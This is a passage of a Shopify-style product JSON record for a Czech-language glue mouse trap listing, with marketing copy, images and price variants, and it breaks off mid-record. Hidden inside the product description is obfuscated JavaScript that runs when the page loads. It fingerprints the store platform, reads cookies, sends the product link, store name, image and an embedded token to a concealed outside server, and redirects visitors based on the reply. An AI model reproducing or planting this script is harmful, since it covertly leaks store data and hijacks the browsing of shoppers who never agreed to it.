{"id":8066177827051,"title":"Velká lepicí past na myši","handle":"trap-1","description":"\u003cp\u003e\u003cstrong\u003e【Super efektivní】\u003c\/strong\u003eVelká lepicí past na myši, silná lepivost, snadné chytání větších myší. Chraňte svůj domov před škůdci a udržujte ho čistý a hygienický. Složení pastičky na myši účinně chytá myši v 99 % případů.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e【TICHÉ POKRYTÍ】\u003c\/strong\u003eDíky pokrytí více než 1 000 čtverečních palců, které zastaví krysy, zachytíte nejen myši, ale i další nesnesitelný lezoucí hmyz. Zbavte svůj domov nevítaných hostů během několika sekund.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/3-480x480.jpg?w=480\u0026amp;h=480\" alt=\"\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/3-480x480.jpg?w=480\u0026amp;h=480\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/4-480x480.jpg?w=480\u0026amp;h=480\" alt=\"\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/4-480x480.jpg?w=480\u0026amp;h=480\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e【Snadné použití a čištění】\u003c\/strong\u003eNástrahu umístěte doprostřed pasti a past umístěte na nejvyšší cestu, po které se myši pohybují. Nemusíte se chycených myší dotýkat, stačí, když se pasti zbavíte i s myší! Žádný nepořádek jako stará past na myši\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e【Šetrné k životnímu prostředí】\u003c\/strong\u003eNaše lepicí pasti na myši jsou vyrobeny z ekologického materiálu, bez chemických látek a toxických sloučenin. Bezpečné použití pro domácnosti s dětmi a domácími zvířaty.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/6-480x480.jpg?w=480\u0026amp;h=480\" alt=\"\" style=\"font-size: 0.875rem;\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/6-480x480.jpg?w=480\u0026amp;h=480\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e【Výjimečné použití】\u003c\/strong\u003eLepicí pasti na myši lze použít v kuchyních, kancelářích, ložnicích, zahradách, na toaletách, v restauracích, v interiérech, venku a v citlivých oblastech, kde jsou rodenticidy nebo sklapovací pasti nežádoucí nebo zakázané.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/8-480x480.jpg?w=480\u0026amp;h=421\" alt=\"\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/8-480x480.jpg?w=480\u0026amp;h=421\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTIxh\/LzE3FQlKyWTNCPTZIOU1BQTQ0uLZAsDY3PDlERLg0RDU0MjA7M0S6VaAEgEGLg=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-06-12T16:04:49+08:00","created_at":"2023-06-12T16:04:49+08:00","vendor":"alimoder","type":"Horké produkty","tags":[],"price":40000,"price_min":40000,"price_max":135000,"available":true,"price_varies":true,"compare_at_price":65000,"compare_at_price_min":65000,"compare_at_price_max":76000,"compare_at_price_varies":true,"variants":[{"id":43993426002155,"title":"Černá \/ Normální ( 1.2m*27cm ) \/ 1 ks","option1":"Černá","option2":"Normální ( 1.2m*27cm )","option3":"1 ks","sku":"LE30250449A","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702611179,"product_id":8066177827051,"position":1,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089","variant_ids":[43993426002155,43993426034923,43993426067691,43993426100459]},"available":true,"name":"Velká lepicí past na myši - Černá \/ Normální ( 1.2m*27cm ) \/ 1 ks","public_title":"Černá \/ Normální ( 1.2m*27cm ) \/ 1 ks","options":["Černá","Normální ( 1.2m*27cm )","1 ks"],"price":40000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469139691,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43993426034923,"title":"Černá \/ Normální ( 1.2m*27cm ) \/ 5 ks","option1":"Černá","option2":"Normální ( 1.2m*27cm )","option3":"5 ks","sku":"LE30250449A*5","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702611179,"product_id":8066177827051,"position":1,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089","variant_ids":[43993426002155,43993426034923,43993426067691,43993426100459]},"available":true,"name":"Velká lepicí past na myši - Černá \/ Normální ( 1.2m*27cm ) \/ 5 ks","public_title":"Černá \/ Normální ( 1.2m*27cm ) \/ 5 ks","options":["Černá","Normální ( 1.2m*27cm )","5 ks"],"price":72000,"weight":0,"compare_at_price":75000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469139691,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856491243,"title":"Černá \/ Normální ( 1.2m*27cm ) \/ 10 ks","option1":"Černá","option2":"Normální ( 1.2m*27cm )","option3":"10 ks","sku":"LE30250449A*10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Černá \/ Normální ( 1.2m*27cm ) \/ 10 ks","public_title":"Černá \/ Normální ( 1.2m*27cm ) \/ 10 ks","options":["Černá","Normální ( 1.2m*27cm )","10 ks"],"price":95000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856524011,"title":"Černá \/ Normální ( 1.2m*27cm ) \/ 20 ks","option1":"Černá","option2":"Normální ( 1.2m*27cm )","option3":"20 ks","sku":"LE30250449A*20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Černá \/ Normální ( 1.2m*27cm ) \/ 20 ks","public_title":"Černá \/ Normální ( 1.2m*27cm ) \/ 20 ks","options":["Černá","Normální ( 1.2m*27cm )","20 ks"],"price":135000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43993426067691,"title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","option1":"Černá","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"1 ks","sku":"LE30250449D","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702611179,"product_id":8066177827051,"position":1,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089","variant_ids":[43993426002155,43993426034923,43993426067691,43993426100459]},"available":true,"name":"Velká lepicí past na myši - Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","public_title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","options":["Černá","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","1 ks"],"price":40000,"weight":0,"compare_at_price":66000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469139691,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43993426100459,"title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","option1":"Černá","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"5 ks","sku":"LE30250449D*5","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702611179,"product_id":8066177827051,"position":1,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089","variant_ids":[43993426002155,43993426034923,43993426067691,43993426100459]},"available":true,"name":"Velká lepicí past na myši - Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","public_title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","options":["Černá","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","5 ks"],"price":72000,"weight":0,"compare_at_price":76000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469139691,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856556779,"title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","option1":"Černá","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"10 ks","sku":"LE30250449D*10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","public_title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","options":["Černá","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","10 ks"],"price":95000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856589547,"title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","option1":"Černá","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"20 ks","sku":"LE30250449D*20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","public_title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","options":["Černá","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","20 ks"],"price":135000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43993426133227,"title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 1 ks","option1":"Transparentní","option2":"Normální ( 1.2m*27cm )","option3":"1 ks","sku":"LE30250449B","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702775019,"product_id":8066177827051,"position":4,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089","variant_ids":[43993426133227,43993426165995,43993426198763,43993426231531]},"available":true,"name":"Velká lepicí past na myši - Transparentní \/ Normální ( 1.2m*27cm ) \/ 1 ks","public_title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 1 ks","options":["Transparentní","Normální ( 1.2m*27cm )","1 ks"],"price":40000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469336299,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43993426165995,"title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 5 ks","option1":"Transparentní","option2":"Normální ( 1.2m*27cm )","option3":"5 ks","sku":"LE30250449B*5","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702775019,"product_id":8066177827051,"position":4,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089","variant_ids":[43993426133227,43993426165995,43993426198763,43993426231531]},"available":true,"name":"Velká lepicí past na myši - Transparentní \/ Normální ( 1.2m*27cm ) \/ 5 ks","public_title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 5 ks","options":["Transparentní","Normální ( 1.2m*27cm )","5 